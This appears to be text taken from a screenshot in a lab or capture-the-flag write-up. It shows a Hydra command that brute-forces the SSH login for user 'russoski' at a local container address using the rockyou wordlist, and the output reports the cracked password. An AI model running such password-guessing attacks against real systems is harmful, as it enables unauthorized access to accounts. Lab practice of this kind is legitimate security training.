 ❯ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-21 20:33:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-21 20:34:00